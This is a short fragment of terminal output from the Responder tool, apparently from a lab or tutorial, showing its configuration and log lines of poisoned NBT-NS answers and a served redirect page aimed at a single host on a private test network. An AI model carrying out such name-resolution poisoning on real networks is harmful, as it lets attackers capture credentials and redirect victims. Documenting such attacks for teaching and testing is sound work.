 Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth1]
Responder IP [192.168.56.101]
Challenge set [random]
Respond To ['192.168.56.123']
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.56.123 for name VIDEOSEARCH.UBU (s
[*] [NBT-NS] Poisoned answer sent to 192.168.56.123 for name VIDEOSEARCH.UBU (s
[HTTP] Sending file files/redirect.html to 192.168.56.123
[HTTP] Sending file files/redirect.html to 192.168.56.123